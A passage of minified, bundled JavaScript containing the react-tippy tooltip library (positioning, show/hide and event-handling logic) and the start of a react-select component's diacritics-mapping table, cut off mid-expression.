document&&l.Browser.SUPPORTED&&(this.props.disabled?this.tippy=null:(this.props.title&&this.tooltipDOM.setAttribute("title",this.props.title),this.tippy=(0,u.default)(this.tooltipDOM,{disabled:this.props.disabled,position:this.props.position,animation:this.props.animation,animateFill:this.props.animateFill,arrow:this.props.arrow,arrowSize:this.props.arrowSize,delay:this.props.delay,hideDelay:this.props.hideDelay,trigger:this.props.trigger,duration:this.props.duration,hideDuration:this.props.hideDuration,interactive:this.props.interactive,interactiveBorder:this.props.interactiveBorder,theme:this.props.theme,offset:this.props.offset,hideOnClick:this.props.hideOnClick,multiple:this.props.multiple,size:this.props.size,followCursor:this.props.followCursor,inertia:this.props.inertia,popperOptions:this.props.popperOptions,onShow:this.props.onShow,onShown:this.props.onShown,onHide:this.props.onHide,onHidden:this.props.onHidden,distance:this.props.distance,reactDOM:this.props.html,setReactDOMValue:function(t){return e.setState({reactDOMValue:t})},unmountHTMLWhenHide:this.props.unmountHTMLWhenHide,open:this.props.open,sticky:this.props.sticky,stickyDuration:this.props.stickyDuration,tag:this.props.tag,touchHold:this.props.touchHold,onRequestClose:this.props.onRequestClose,useContext:this.props.useContext,reactInstance:this.props.useContext?this:void 0,performance:!0,html:this.props.rawTemplate?this.props.rawTemplate:void 0,zIndex:this.props.zIndex}),this.props.open&&this.showTooltip()))}},{key:"_destroyTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.updateSettings("open",!1),this.tippy.hide(e,0),this.tippy.destroy(e),this.tippy=null}}},{key:"render",value:function(){var e=this,t=this.props.tag;return a.default.createElement(a.default.Fragment,null,a.default.createElement(t,{ref:function(t){e.tooltipDOM=t},title:this.props.title,className:this.props.className,tabIndex:this.props.tabIndex,style:r({display:"inline"},this.props.style)},this.props.children),this.state.reactDOMValue&&a.default.createElement("div",{onClick:c,onContextMenu:c,onDoubleClick:c,onDrag:c,onDragEnd:c,onDragEnter:c,onDragExit:c,onDragLeave:c,onDragOver:c,onDragStart:c,onDrop:c,onMouseDown:c,onMouseEnter:c,onMouseLeave:c,onMouseMove:c,onMouseOver:c,onMouseOut:c,onMouseUp:c,onKeyDown:c,onKeyPress:c,onKeyUp:c,onFocus:c,onBlur:c,onChange:c,onInput:c,onInvalid:c,onSubmit:c},this.state.reactDOMValue))}}]),t}(i.Component);d.defaultProps=f,t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this,n=(0,i.default)(r.Store,(function(e){return e.el===t}));if(n){var u=n.popper,l=n.settings.offset,s=(0,o.default)(u.getAttribute("x-placement")),c=Math.round(u.offsetWidth/2),f=Math.round(u.offsetHeight/2),p=document.documentElement.offsetWidth||document.body.offsetWidth,d=e.pageX,h=e.pageY,v=void 0,m=void 0;switch(s){case"top":v=d-c+l,m=h-2.25*f;break;case"left":v=d-2*c-10,m=h-f+l;break;case"right":v=d+f,m=h-f+l;break;case"bottom":v=d-c+l,m=h+f/1.5}var y=d+5+c+l>p,g=d-5-c+l<0;"top"!==s&&"bottom"!==s||(y&&(v=p-5-2*c),g&&(v=5)),u.style[(0,a.default)("transform")]="translate3d("+v+"px, "+m+"px, 0)"}};var r=n(0),o=u(n(3)),i=u(n(2)),a=u(n(1));function u(e){return e&&e.__esModule?e:{default:e}}u(n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return-(e-r.Defaults.distance)+"px"};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getAttribute("title");t&&e.setAttribute("data-original-title",t),e.removeAttribute("title")}},function(t,n){t.exports=e},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(13)),o=i(n(9));function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=a(n,[]);return r.default.createElement(o.default,t,r.default.createElement(e,i))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.withTooltip=t.Tooltip=void 0;var r=i(n(9)),o=i(n(14));function i(e){return e&&e.__esModule?e:{default:e}}t.Tooltip=r.default,t.withTooltip=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e,t=function(){r.Browser.touch=!0,r.Browser.iOS()&&document.body.classList.add("tippy-touch"),r.Browser.dynamicInputDetection&&window.performance&&document.addEventListener("mousemove",n)},n=(e=void 0,function(){var t=performance.now();t-e<20&&(r.Browser.touch=!1,document.removeEventListener("mousemove",n),r.Browser.iOS()||document.body.classList.remove("tippy-touch")),e=t});document.addEventListener("click",(function(e){if(!(e.target instanceof Element))return(0,o.default)();var t=(0,i.default)(e.target,r.Selectors.TOOLTIPPED_EL),n=(0,i.default)(e.target,r.Selectors.POPPER);if(n){var u=(0,a.default)(r.Store,(function(e){return e.popper===n}));if(!u)return;if(u.settings.interactive)return}if(t){var l=(0,a.default)(r.Store,(function(e){return e.el===t}));if(!l)return;var s=l.settings,c=s.hideOnClick,f=s.multiple,p=s.trigger;if(!f&&r.Browser.touch||!f&&-1!==p.indexOf("click"))return(0,o.default)(l);if(!0!==c||-1!==p.indexOf("click"))return}!(0,i.default)(e.target,r.Selectors.CONTROLLER)&&document.querySelector(r.Selectors.POPPER)&&(0,o.default)()})),document.addEventListener("touchstart",t),window.addEventListener("blur",(function(e){var t=document.activeElement;t&&t.blur&&u.matches.call(t,r.Selectors.TOOLTIPPED_EL)&&t.blur()})),!r.Browser.SUPPORTS_TOUCH&&(navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&document.addEventListener("pointerdown",t)};var r=n(0),o=l(n(25)),i=l(n(4)),a=l(n(2)),u=n(8);function l(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var i=n.position,a=n.distance,u=n.arrow,l=n.animateFill,s=n.inertia,c=n.animation,f=n.arrowSize,p=n.size,d=n.theme,h=n.html,v=n.zIndex,m=n.interactive,y=document.createElement("div");y.setAttribute("class","tippy-popper"),y.setAttribute("role","tooltip"),y.setAttribute("aria-hidden","true"),y.setAttribute("id","tippy-tooltip-"+e),y.style.zIndex=v;var g=document.createElement("div");if(g.setAttribute("class","tippy-tooltip tippy-tooltip--"+p+" leave"),g.setAttribute("data-animation",c),d.split(" ").forEach((function(e){g.classList.add(e+"-theme")})),u){var b=document.createElement("div");b.setAttribute("class","arrow-"+f),b.setAttribute("x-arrow",""),g.appendChild(b)}if(l){g.setAttribute("data-animatefill","");var _=document.createElement("div");_.setAttribute("class","leave"),_.setAttribute("x-circle",""),g.appendChild(_)}s&&g.setAttribute("data-inertia",""),m&&g.setAttribute("data-interactive","");var w=document.createElement("div");if(w.setAttribute("class","tippy-tooltip-content"),h){var x=void 0;h instanceof Element?(w.appendChild(h),x="#"+h.id||!1):(w.innerHTML=document.getElementById(h.replace("#","")).innerHTML,x=h),y.classList.add("html-template"),m&&y.setAttribute("tabindex","-1"),g.setAttribute("data-template-id",x)}else w.innerHTML=t;return g.style[(0,r.default)(i)]=(0,o.default)(a),g.appendChild(w),y.appendChild(g),y};var r=i(n(3)),o=i(n(11));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e){var t=e.el,n=e.popper,c=e.settings,f=c.position,p=c.popperOptions,d=c.offset,h=c.distance,v=c.flipDuration,m=(0,l.default)(n).tooltip,y=r({placement:f},p||{},{modifiers:r({},p?p.modifiers:{},{flip:r({padding:h+5},p&&p.modifiers?p.modifiers.flip:{}),offset:r({offset:d},p&&p.modifiers?p.modifiers.offset:{})}),onUpdate:function(){var e=m.style;e.top="",e.bottom="",e.left="",e.right="",e[(0,u.default)(n.getAttribute("x-placement"))]=(0,s.default)(h)}});if(window.MutationObserver){var g=n.style,b=new MutationObserver((function(){g[(0,a.default)("transitionDuration")]="0ms",e.popperInstance.update(),(0,i.default)((function(){g[(0,a.default)("transitionDuration")]=v+"ms"}))}));b.observe(n,{childList:!0,subtree:!0,characterData:!0}),e._mutationObserver=b}return new o.default(t,n,y)};var o=c(n(38)),i=c(n(5)),a=c(n(1)),u=c(n(3)),l=c(n(6)),s=c(n(11));function c(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=this;return e.reduce((function(e,n){var s=c,f=(0,u.default)(t.settings.performance?t.settings:(0,r.default)(n,t.settings)),p=f.html,d=f.reactDOM,h=f.trigger,v=f.touchHold,m=n.getAttribute("title");if(!m&&!p&&!d)return e;n.setAttribute("data-tooltipped",""),n.setAttribute("aria-describedby","tippy-tooltip-"+s),(0,l.default)(n);var y=(0,o.default)(s,m,f),g=a.default.call(t,n,y,f),b=[];return h.trim().split(" ").forEach((function(e){return b=b.concat((0,i.default)(e,n,g,v))})),e.push({id:s,el:n,popper:y,settings:f,listeners:b,tippyInstance:t}),c++,e}),[])};var r=s(n(24)),o=s(n(17)),i=s(n(20)),a=s(n(23)),u=s(n(21)),l=s(n(12));function s(e){return e&&e.__esModule?e:{default:e}}n(0);var c=1},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var i=[];return"manual"===e||(t.addEventListener(e,n.handleTrigger),i.push({event:e,handler:n.handleTrigger}),"mouseenter"===e&&(r.Browser.SUPPORTS_TOUCH&&o&&(t.addEventListener("touchstart",n.handleTrigger),i.push({event:"touchstart",handler:n.handleTrigger}),t.addEventListener("touchend",n.handleMouseleave),i.push({event:"touchend",handler:n.handleMouseleave})),t.addEventListener("mouseleave",n.handleMouseleave),i.push({event:"mouseleave",handler:n.handleMouseleave})),"focus"===e&&(t.addEventListener("blur",n.handleBlur),i.push({event:"blur",handler:n.handleBlur}))),i};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.arrow&&(e.animateFill=!1),e.appendTo&&"function"==typeof e.appendTo&&(e.appendTo=e.appendTo()),e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e instanceof Element?[e]:Array.isArray(e)?e:[].slice.call(document.querySelectorAll(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var u=this,l=(n.position,n.delay),s=(n.duration,n.interactive),c=(n.interactiveBorder,n.distance,n.hideOnClick),f=n.trigger,p=n.touchHold,d=void n.touchWait,h=void 0,v=function(){clearTimeout(d),clearTimeout(h)},m=function(){if(v(),!(0,o.default)(t)){var e=Array.isArray(l)?l[0]:l;l?d=setTimeout((function(){return u.show(t)}),e):u.show(t)}},y=function(){v();var e=Array.isArray(l)?l[1]:l;l?h=setTimeout((function(){return u.hide(t)}),e):u.hide(t)};return{handleTrigger:function(n){var i="mouseenter"===n.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch;if(!i||!p){var a="click"===n.type,l="persistent"!==c;a&&(0,o.default)(t)&&l?y():function(e){u.callbacks.wait?u.callbacks.wait.call(t,m,e):m()}(n),i&&r.Browser.iOS()&&e.click&&e.click()}},handleMouseleave:function(o){if(!("mouseleave"===o.type&&r.Browser.SUPPORTS_TOUCH&&r.Browser.touch&&p)){if(s)return document.body.addEventListener("mouseleave",y),void document.addEventListener("mousemove",(function o(u){var l=function(){document.body.removeEventListener("mouseleave",y),document.removeEventListener("mousemove",o),y()},s=(0,i.default)(u.target,r.Selectors.TOOLTIPPED_EL),c=(0,i.default)(u.target,r.Selectors.POPPER)===t,p=s===e,d=-1!==f.indexOf("click");if(s&&s!==e)return l();c||p||d||(0,a.default)(u,t,n)&&l()}));y()}},handleBlur:function(e){e.relatedTarget&&!r.Browser.touch&&((0,i.default)(e.relatedTarget,r.Selectors.POPPER)||y())}}};var r=n(0),o=u(n(7)),i=u(n(4)),a=u(n(32));function u(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=r.DefaultsKeys.reduce((function(n,r){var o=e.getAttribute("data-"+r.toLowerCase())||t[r];return"false"===o&&(o=!1),"true"===o&&(o=!0),isFinite(o)&&!isNaN(parseFloat(o))&&(o=parseFloat(o)),"string"==typeof o&&"["===o.trim().charAt(0)&&(o=JSON.parse(o)),n[r]=o,n}),{});return Object.assign({},t,n)};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){r.Store.forEach((function(t){var n=t.popper,r=t.tippyInstance,o=t.settings,i=o.appendTo,a=o.hideOnClick,u=o.trigger;if(i.contains(n)){var l=!0===a||-1!==u.indexOf("focus"),s=!e||n!==e.popper;l&&s&&(t.settings.onRequestClose(),r.hide(n))}}))};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(){return!e.done&&(e.done=!0,(0,i.default)(),!0)};var r,o=n(16),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.popper,n=e.popperInstance,a=e.settings.stickyDuration;(0,r.default)((function e(){n&&n.scheduleUpdate(),t.style[(0,o.default)("transitionDuration")]=a+"ms",(0,i.default)(t)?window.requestAnimationFrame(e):t.style[(0,o.default)("transitionDuration")]=""}))};var r=a(n(5)),o=a(n(1)),i=a(n(7));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.el,n=e.popper,a=e.settings,u=a.appendTo,l=a.followCursor;u.contains(n)||(u.appendChild(n),e.popperInstance?(e.popperInstance.update(),l&&!r.Browser.touch||e.popperInstance.enableEventListeners()):e.popperInstance=(0,i.default)(e),l&&!r.Browser.touch&&(t.addEventListener("mousemove",o.default),e.popperInstance.disableEventListeners()))};var r=n(0),o=a(n(10)),i=a(n(18));function a(e){return e&&e.__esModule?e:{default:e}}a(n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t)return n();var r=(0,i.default)(e.popper).tooltip,o=!1,a=function(e){e.target!==r||o||(o=!0,n())};r.addEventListener("webkitTransitionEnd",a),r.addEventListener("transitionend",a),clearTimeout(e._transitionendTimeout),e._transitionendTimeout=setTimeout((function(){o||n()}),t)},n(0);var r,o=n(6),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=O(n(39)),u=O(n(26)),l=O(n(5)),s=(O(n(1)),O(n(2))),c=O(n(34)),f=O(n(12)),p=O(n(33)),d=O(n(37)),h=O(n(35)),v=O(n(6)),m=O(n(31)),y=O(n(7)),g=O(n(36)),b=O(n(10)),_=O(n(22)),w=O(n(29)),x=O(n(28)),E=O(n(27)),S=O(n(19));function O(e){return e&&e.__esModule?e:{default:e}}function T(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var k=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};T(this,e),i.Browser.SUPPORTED&&((0,u.default)(),this.state={destroyed:!1},this.selector=t,this.settings=r({},i.Defaults,n),(n.show||n.shown||n.hide||n.hidden)&&console.warn("Callbacks without the `on` prefix are deprecated (with the exception of `wait`). Use onShow, onShown, onHide, and onHidden instead."),this.callbacks={wait:n.wait,show:n.onShow||n.show||g.default,shown:n.onShown||n.shown||g.default,hide:n.onHide||n.hide||g.default,hidden:n.onHidden||n.hidden||g.default},this.store=S.default.call(this,(0,_.default)(t)),i.Store.push.apply(i.Store,this.store))}return o(e,[{key:"getPopperElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.el===e})).popper}catch(e){console.error("[getPopperElement]: Element passed as the argument does not exist in the instance")}}},{key:"getReferenceElement",value:function(e){try{return(0,s.default)(this.store,(function(t){return t.popper===e})).el}catch(e){console.error("[getReferenceElement]: Popper passed as the argument does not exist in the instance")}}},{key:"getReferenceData",value:function(e){return(0,s.default)(this.store,(function(t){return t.el===e||t.popper===e}))}},{key:"updateSettings",value:function(e,t,n){var o=(0,s.default)(this.store,(function(t){return t.popper===e}));if(o){var i=r({},o.settings,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},t,n));o.settings=i}}},{key:"updateForReact",value:function(e,t){var n=e.querySelector(i.Selectors.CONTENT),r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.settings,u=o.useContext,l=o.setReactDOMValue;u?l(a.default.createPortal(t,n)):a.default.render(t,n)}}},{key:"show",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),a=o.tooltip,u=o.circle,c=o.content;if(document.body.contains(r.el)){if(this.callbacks.show.call(e),!r.settings||!1!==r.settings.open){r.settings.reactDOM&&this.updateForReact(e,r.settings.reactDOM);var p=r.el,g=r.settings,b=(g.appendTo,g.sticky),_=g.interactive,S=g.followCursor,O=g.flipDuration,T=g.duration;if(g.dynamicTitle){var k=p.getAttribute("title");k&&(c.innerHTML=k,(0,f.default)(p))}var C=void 0!==t?t:Array.isArray(T)?T[0]:T;(0,m.default)([e,a,u],0),(0,x.default)(r),e.style.visibility="visible",e.setAttribute("aria-hidden","false"),(0,l.default)((function(){S&&!i.Browser.touch||(r.popperInstance.update(),(0,m.default)([e],O)),(0,m.default)([a,u],C),u&&(c.style.opacity=1),_&&p.classList.add("active"),b&&(0,E.default)(r),(0,d.default)(a,u),(0,h.default)([a,u],(function(e){e.contains("tippy-notransition")&&e.remove("tippy-notransition"),e.remove("leave"),e.add("enter")})),(0,w.default)(r,C,(function(){(0,y.default)(e)&&!r._onShownFired&&(_&&e.focus(),a.classList.add("tippy-notransition"),r._onShownFired=!0,n.callbacks.shown.call(e))}))}))}}else this.destroy(e)}}}},{key:"hide",value:function(e,t){var n=this;if(!this.state.destroyed){this.callbacks.hide.call(e);var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=(0,v.default)(e),i=o.tooltip,u=o.circle,l=o.content;if(!1!==r.settings.disabled||!r||!r.settings.open){var c=r&&r.settings&&r.settings.unmountHTMLWhenHide&&r.settings.reactDOM,f=r.el,d=r.settings,g=d.appendTo,_=(d.sticky,d.interactive),x=(d.followCursor,d.html),E=d.trigger,S=d.duration,O=void 0!==t?t:Array.isArray(S)?S[1]:S;r._onShownFired=!1,_&&f.classList.remove("active"),e.style.visibility="hidden",e.setAttribute("aria-hidden","true"),(0,m.default)([i,u,u?l:null],O),u&&(l.style.opacity=0),(0,h.default)([i,u],(function(e){e.contains("tippy-tooltip")&&e.remove("tippy-notransition"),e.remove("enter"),e.add("leave")})),x&&-1!==E.indexOf("click")&&(0,p.default)(f)&&f.focus(),(0,w.default)(r,O,(function(){!(0,y.default)(e)&&g.contains(e)&&"1"!==getComputedStyle(i).opacity&&(f.removeEventListener("mousemove",b.default),r.popperInstance.disableEventListeners(),g.removeChild(e),n.callbacks.hidden.call(e),c&&a.default.unmountComponentAtNode(l))}))}}}}},{key:"update",value:function(e){if(!this.state.destroyed){var t=(0,s.default)(this.store,(function(t){return t.popper===e}));if(t){var n=(0,v.default)(e).content,r=t.el,o=t.settings.html;o instanceof Element?console.warn("Aborted: update() should not be used if `html` is a DOM element"):(n.innerHTML=o?document.getElementById(o.replace("#","")).innerHTML:r.getAttribute("title")||r.getAttribute("data-original-title"),o||(0,f.default)(r))}}}},{key:"destroy",value:function(e,t){var n=this;if(!this.state.destroyed){var r=(0,s.default)(this.store,(function(t){return t.popper===e}));if(r){var o=r.el,a=r.popperInstance,u=r.listeners,l=r._mutationObserver;(0,y.default)(e)&&this.hide(e,0),u.forEach((function(e){return o.removeEventListener(e.event,e.handler)})),o.setAttribute("title",o.getAttribute("data-original-title")),o.removeAttribute("data-original-title"),o.removeAttribute("data-tooltipped"),o.removeAttribute("aria-describedby"),a&&a.destroy(),l&&l.disconnect(),i.Store.splice((0,c.default)(i.Store,(function(t){return t.popper===e})),1),(void 0===t||t)&&(this.store=i.Store.filter((function(e){return e.tippyInstance===n})))}}}},{key:"destroyAll",value:function(){var e=this;if(!this.state.destroyed){var t=this.store.length;this.store.forEach((function(n,r){var o=n.popper;e.destroy(o,r===t-1)})),this.store=null,this.state.destroyed=!0}}}]),e}();function C(e,t){return new k(e,t)}C.Browser=i.Browser,C.Defaults=i.Defaults,C.disableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!1},C.enableDynamicInputDetection=function(){return i.Browser.dynamicInputDetection=!0},t.default=C},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){if(e){var n=u.matches.call(e,o.Selectors.CONTENT)?Math.round(t/1.3):t;e.style[(0,a.default)("transitionDuration")]=n+"ms"}}))};var r,o=n(0),i=n(1),a=(r=i)&&r.__esModule?r:{default:r},u=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(!t.getAttribute("x-placement"))return!0;var r=e.clientX,o=e.clientY,a=n.interactiveBorder,u=n.distance,l=t.getBoundingClientRect(),s=(0,i.default)(t.getAttribute("x-placement")),c=a+u,f={top:l.top-o>a,bottom:o-l.bottom>a,left:l.left-r>a,right:r-l.right>a};switch(s){case"top":f.top=l.top-o>c;break;case"bottom":f.bottom=o-l.bottom>c;break;case"left":f.left=l.left-r>c;break;case"right":f.right=r-l.right>c}return f.top||f.bottom||f.left||f.right};var r,o=n(3),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.findIndex?e.findIndex(t):e.indexOf((0,i.default)(e,t))};var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){e.forEach((function(e){e&&t(e.classList)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){t?window.getComputedStyle(t)[(0,i.default)("transform")]:window.getComputedStyle(e).opacity};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r}},function(e,n){e.exports=t},function(e,t){e.exports=n}])},e.exports=r(n(0),n(1749),n(54))},function(e,t,n){"use strict";var r=n(964),o=n.n(r),i=n(22),a=n.n(i),u=n(6),l=n.n(u),s=n(0),c=n.n(s),f=n(54),p=function(e){var t=e.onMouseDown;return c.a.createElement("span",{className:"Select-arrow",onMouseDown:t})};p.propTypes={onMouseDown:l.a.func};var d=[{base:"A",letters:/[\u0041\u24B6\uFF21\u00C0\u00C1\u00C2\u1EA6\u1EA4\u1EAA\u1EA8\u00C3\u0100\u0102\u1EB0\u1EAE\u1EB4\u1EB2\u0226\u01E0\u00C4\u01DE\u1EA2\u00C5\u01FA\u01CD\u0200\u0202\u1EA0\u1EAC\u1EB6\u1E00\u0104\u023A\u2C6F]/g},{base:"AA",letters:/[\uA732]/g},{base:"AE",letters:/[\u00C6\u01FC\u01E2]/g},{base:"AO",letters:/[\uA734]/g},{base:"AU",letters:/[\uA736]/g},{base:"AV",letters:/[\uA738\uA73A]/g},{base:"AY",letters:/[\uA73C]/g},{base:"B",letters:/[\u0042\u24B7\uFF22\u1E02\u1E04\u1E06\u0243\u0182\u0181]/g},{base:"C",letters:/[\u0043\u24B8\uFF23\u0106\u0108\u010A\u010C\u00C7\u1E08\u0187\u023B\uA73E]/g},{base:"D",letters:/[\u0044\u24B9\uFF24\u1E0A\u010E\u1E0C\u1E10\u1E12\u1E0E\u0110\u018B\u018A\u0189\uA779]/g},{base:"DZ",letters:/[\u01F1\u01C4]/g},{base:"Dz",letters:/[\u01F2\u01C5]/g},{base:"E",letters:/[\u0045\u24BA\uFF25\u00C8\u00C9\u00CA\u1EC0\u1EBE\u1EC4\u1EC2\u1EBC\u0112\u1E14\u1E16\u0114\u0116\u00CB\u1EBA\u011A\u0204\u0206\u1EB8\u1EC6\u0228\u1E1C\u0118\u1E18\u1E1A\u0190\u018E]/g},{base:"F",letters:/[\u0046\u24BB\uFF26\u1E1E\u0191\uA77B]/g},{base:"G",letters:/[\u0047\u24BC\uFF27\u01F4\u011C\u1E20\u011E\u0120\u01E6\u0122\u01E4\u0193\uA7A0\uA77D\uA77E]/g},{base:"H",letters:/[\u0048\u24BD\uFF28\u0124\u1E22\u1E26\u021E\u1E24\u1E28\u1E2A\u0126\u2C67\u2C75\uA78D]/g},{base:"I",letters:/[\u0049\u24BE\uFF29\u00CC\u00CD\u00CE\u0128\u012A\u012C\u0130\u00CF\u1E2E\u1EC8\u01CF\u0208\u020A\u1ECA\u012E\u1E2C\u0197]/g},{base:"J",letters:/[\u004A\u24BF\uFF2A\u0134\u0248]/g},{base:"K",letters:/[\u004B\u24C0\uFF2B\u1E30\u01E8\u1E32\u0136\u1E34\u0198\u2C69\uA740\uA742\uA744\uA7A2]/g},{base:"L",letters:/[\u004C\u24C1\uFF2C\u013F\u0139\u013D\u1E36\u1E38\u013B\u1E3C\u1E3A\u0141\u023D\u2C62\u2C60\uA748\uA746\uA780]/g},{base:"LJ",letters:/[\u01C7]/g},{base:"Lj",letters:/[\u01C8]/g},{base:"M",letters:/[\u004D\u24C2\uFF2D\u1E3E\u1E40\u1E42\u2C6E\u019C]/g},{base:"N",letters:/[\u004E\u24C3\uFF2E\u01F8\u0143\u00D1\u1E44\u0147\u1E46\u0145\u1E4A\u1E48\u0220\u019D\uA790\uA7A4]/g},{base:"NJ",letters:/[\u01CA]/g},{base:"Nj",letters:/[\u01CB]/g},{base:"O",letters:/[\u004F\u24C4\uFF2F\u00D2\u00D3\u00D4\u1ED2\u1ED0\u1ED6\u1ED4\u00D5\u1E4C\u022C\u1E4E\u014C\u1E50\u1E52\u014E\u022E\u0230\u00D6\u022A\u1ECE\u0150\u01D1\u020C\u020E\u01A0\u1EDC\u1EDA\u1EE0\u1EDE\u1EE2\u1ECC\u1ED8\u01EA\u01EC\u00D8\u01FE\u0186\u019F\uA74A\uA74C]/g},{base:"OI",letters:/[\u01A2]/g},{base:"OO",letters:/[\uA74E]/g},{base:"OU",letters:/[\u0222]/g},{base:"P",letters:/[\u0050\u24C5\uFF30\u1E54\u1E56\u01A4\u2C63\uA750\uA752\uA754]/g},{base:"Q",letters:/[\u0051\u24C6\uFF31\uA756\uA758\u024A]/g},{base:"R",letters:/[\u0052\u24C7\uFF32\u0154\u1E58\u0158\u0210\u0212\u1E5A\u1E5C\u0156\u1E5E\u024C\u2C64\uA75A\uA7A6\uA782]/g},{base:"S",letters:/[\u0053\u24C8\uFF33\u1E9E\u015A\u1E64\u015C\u1E60\u0160\u1E66\u1E62\u1E68\u0218\u015E\u2C7E\uA7A8\uA784]/g},{base:"T",letters:/[\u0054\u24C9\uFF34\u1E6A\u0164\u1E6C\u021A\u0162\u1E70\u1E6E\u0166\u01AC\u01AE\u023E\uA786]/g},{base:"TZ",letters:/[\uA728]/g},{base:"U",letters:/[\u0055\u24CA\uFF35\u00D9\u00DA\u00DB\u0168\u1E78\u016A\u1E7A\u016C\u00DC\u01DB\u01D7\u01D5\u01D9\u1EE6\u016E\u0170\u01D3\u0214\u0216\u01AF\u1EEA\u1EE8\u1EEE\u1EEC\u1EF0\u1EE4\u1E72\u0172\u1E76\u1E74\u0244]/g},{base:"V",letters:/[\u0056\u24CB\uFF36\u1E7C\u1E7E\u01B2\uA75E\u0245]/g},{base:"VY",letters:/[\uA760]/g},{base:"W",letters:/[\u0057\u24CC\uFF37\u1E80\u1E82\u0174\u1E86\u1E84\u1E88\u2C72]/g},{base:"X",letters:/[\u0058\u24CD\uFF38\u1E8A\u1E8C]/g},{base:"Y",letters:/[\u0059\u24CE\uFF39\u1EF2\u00DD\u0176\u1EF8\u0232\u1E8E\u0178\u1EF6\u1EF4\u01B3\u024E\u1EFE]/g},{base:"Z",letters:/[\u005A\u24CF\uFF3A\u0179\u1E90\u017B\u017D\u1E92\u1E94\u01B5\u0224\u2C7F\u2C6B\uA762]/g},{base:"a",letters:/[\u0061\u24D0\uFF41\u1E9A\u00E0\u00E1\u00E2\u1EA7\u1EA5\u1EAB\u1EA9\u00E3\u0101\u0103\u1EB1\u1EAF\u1EB5\u1EB3\u0227\u01E1\u00E4\u01DF\u1EA3\u00E5\u01FB\u